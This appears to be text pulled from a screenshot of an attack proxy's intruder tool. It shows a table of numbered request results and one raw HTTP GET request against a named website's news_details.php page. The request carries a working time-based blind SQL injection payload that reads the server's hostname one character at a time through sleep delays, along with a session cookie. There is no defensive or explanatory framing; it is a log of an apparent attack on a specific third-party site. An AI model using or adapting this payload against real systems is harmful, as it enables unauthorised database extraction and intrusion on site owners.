 Request Payload Status Error Timeout Length Comment
86 117 200 15204
87 118 200 15204
88 119 200 13392
89 120 200 15204
90 121 200 15205
91 122 200 15205
92 123 200 15205
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20@@hostname),1,1))=119),sleep(13),1)%20%20and%20%20%27112%27=%27112
HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8f2d394baffe8ede183e46ab364f38ef; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1